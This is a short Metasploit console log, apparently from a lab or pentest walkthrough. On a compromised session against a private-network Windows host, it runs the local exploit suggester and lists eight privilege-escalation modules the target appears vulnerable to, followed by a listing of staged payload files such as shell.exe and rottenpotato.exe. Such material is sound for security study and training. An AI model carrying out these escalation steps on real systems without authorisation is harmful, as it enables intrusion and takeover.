 msf6 > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set session 4
session ⇒ 4
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.31.198 - Collecting local exploits for x86/windows...
[*] 192.168.31.198 - 36 exploit checks are being tried...
[+] 192.168.31.198 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.31.198 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.31.198 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.31.198 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.31.198 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.31.198 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.31.198 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.31.198 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >
Gemfile
Gemfile.lock
localmsf8882.elf
redis-6.0.3.tar.gz
rottenpotato.exe
shell.exe